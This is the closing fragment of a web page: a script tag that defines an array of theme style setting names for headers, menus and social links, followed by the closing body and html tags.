<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_socials","style_general_social3","style_general_header_menu","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>